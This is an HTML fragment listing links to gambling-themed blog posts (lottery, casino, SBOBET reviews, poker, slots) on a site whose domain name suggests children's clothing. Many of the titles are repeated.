                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
